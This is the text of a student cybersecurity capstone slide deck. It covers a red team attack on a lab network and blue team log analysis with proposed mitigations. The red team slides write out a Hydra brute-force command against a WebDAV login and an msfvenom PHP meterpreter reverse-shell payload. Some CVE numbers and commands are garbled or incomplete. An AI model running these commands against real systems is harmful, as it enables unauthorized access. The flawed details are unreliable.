Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 24
Gateway: 192.168.1.0
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname:Microsoft Corp
IPv4: 192.168.1.105
OS: Windows
Hostname:Microsoft Corp
IPv4: 192.168.1.100
OS: MINIX
Hostname: Intel Corp
IPv4: 192.168.1.90
OS: Debian
Hostname: Kali LInux

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Microsoft Corporation | 192.168.1.1 | Server
Microsoft Corporation | 192.168.1.105 | Victim Machine
Intel Corporate | 192.168.1.100 | ELK Stack: Monitoring
Kali Machine | 192.168.1.90 | Attacker Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CVE-2019-6579 Port 80 Vulnerability | Port 80 use allows unauthorized users to obtain access to confidential files. | Port 80 use allows attackers with network access to execute system command with admin privileges.
CVE-2006-1058 Unsalted Hashes | Router does not use a salt with a hash. | This allows passwords to be easily cracked.
CVE-20006-2849 WebDAV Remote Access | PHP remote file inclusion vulnerability that allows remote access. | Allows remote attacker to execute PHP code and gain read/write access.

Slide 8

Exploitation: CVE-2019-6579 | Port 80 Vulnerability
01
02
03
Tools & Processes
Two commands were used to discover this opportunity:
Nmap –Pn 192.168.1.0/24
Netdiscover –S | 192.168.1.105
Achievements
These commands allowed us access to which devices were on the network and the vulnerable points.

Slide 9

Exploitation: CVE-2006-1058 | Unsalted Hashes
01
02
03
Tools & Processes
After the discovering port 80 being used, we entered the ip address in a website search engine. A username and password were required. We used Hydra to crack the username and passcode requirements.
Hydra –l ashton –P rockyou.txt.gz –s 80 –f –vV 192.168.1.105 http-get http://192.168.1.105/webdav
Achievements
This exploit allowed us to achieve a vital username and password.
Proof

Slide 10

Exploitation: CVE-20006-2849 | WebDAV Remote Access
01
02
03
Tools & Processes
This vulnerability was exploited by using MSFVenom and MSF Console.
• msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport >> shell.php
Achievements
This exploit achieved remote access into the server with admin privileges. I was able to read, write, and copy/transfer information from victim machine.
Proof

Slide 11

Blue Team
Log Analysis and Attack Characterization
11

Slide 12

Analysis: Identifying the Port Scan
The scan occurred around December 15, 2021 @ 00:47:20.000
The victim machine (192.168.1.105) sent back (to 192.168.1.90):
Code 401 (Unauthorized): 41 Count
When traffic is reviewed from the point of view where the source IP is 192.168.1.90 (attacker machine) and the destination IP is 192.168.1.105 (victim machine), there were 116 counts of Code 200 (OK) HTTP response. It was visible that the attacker maneuvered through the company files through Port 80 to access secret information and the flag.

Slide 13

Analysis: Finding the Request for the Hidden Directory
The first request for the secret_folder (hidden directory) came at December 15, 2021 @ 01:41:57.26.
Over 166,000 hits were recorded.

Slide 14

Analysis: Uncovering the Brute Force Attack
Approximately 10,035 before the final attacker discovered the password at December 15, 2021 @ 01:51:03.696.

Slide 15

Analysis: Finding the WebDAV Connection
Over 155,000 hits were made through the webdav connection.
Two files were requested: company_folders and secret_folder.

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
16

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
A threshold should be set for each request port and each source IP within a short time frame.
What threshold would you set to activate this alarm?
The threshold for this this alarm to be activated should be 5 attempts from each source IP.
What configurations can be set on the host to mitigate port scans?
A firewall set up to prevent unauthorized access to the network and closes port visibility.
Describe the solution. If possible, provide required command lines.
To accomplish this, editing the /etc/inetd.conf file will limit what information is provided to scanners.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Unauthorized IPs will be restricted and set off an alarm when they attempt to access hidden directories.
What threshold would you set to activate this alarm?
There will be an Authorized IP list.
What configuration can be set on the host to block unwanted access?
Access denied and shutdown will occur when an unauthorized IP address attempts to login.
Describe the solution. If possible, provide required command lines.
Go into the firewall and under inbound rules. Then create a list of Authorized IP addresses.

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
If the threshold of login attempts is made then the IP addresses will be terminated.
What threshold would you set to activate this alarm?
Username/Password will also be given a limited attempts (3) to access before shutting down.
What configuration can be set on the host to block brute force attacks?
The Application Security Manager will be altered to create thresholds for Maximum Login Attempts, Maximum Prevention Time, and limit access to approved port list.

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm can be set when Port 80 is be being utilized to GET /webdav.
What threshold would you set to activate this alarm?
Unauthorized IPs: 1
Authorized IPs: 5 (company standard)
What configuration can be set on the host to control access?
A White List of specific Authorized IPs, threshold for Authorized users, and threshold for Unauthorized Ips would be made.

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alarm should alert when any uploads occur from unauthorized IP addresses.
What threshold would you set to activate this alarm?
1. Zero attempts should be allowed from an unauthorized IP address.
What configuration can be set on the host to block file uploads?
File sizes can be limited as well as controlling file extensions.
Describe the solution. If possible, provide the required command line.
A list of specific file extensions by authorized IP will be created to limit exposure to reverse shell uploads.

